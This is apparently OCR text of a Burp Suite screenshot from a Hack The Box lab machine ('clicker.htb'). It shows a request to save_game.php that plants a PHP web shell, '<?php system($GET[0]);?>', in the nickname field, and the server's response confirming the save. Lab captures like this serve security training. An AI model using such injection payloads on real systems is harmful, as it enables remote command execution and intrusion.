 Request
Pretty Raw Hex \n ≡
1 GET /save_game.php?clicks=11111111111111111&level=111&nickname=<?php+system($GET[0]);?> HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en
9 Cookie: PHPSESSID=0p49gigu3vrtm3n4hq3pibqanv
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 19 Jan 2024 03:42:29 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12